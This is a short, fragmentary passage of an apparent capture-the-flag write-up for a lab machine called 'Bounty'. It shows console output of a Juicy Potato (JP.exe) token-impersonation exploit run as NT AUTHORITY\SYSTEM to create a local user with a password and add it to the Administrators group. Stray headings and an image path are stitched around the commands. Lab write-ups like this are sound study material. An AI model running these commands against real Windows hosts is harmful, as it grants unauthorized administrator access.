 192.168.1.15 10.10.14.14 10.10.10.93 - Bounty
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user old_b0y oldboy123!$ /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>net user
net user
User accounts for \\BOUNTY
-------------------------------------------------------------------------------
Administrator            Guest                    merlin
old_b0y
The command completed successfully.
C:\Windows\Temp\privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net localgroup Administrators old_b0y /add"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net localgroup Administrators old_b0y /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>net user old_b0y
VPN - root's tasks Privilege Escalation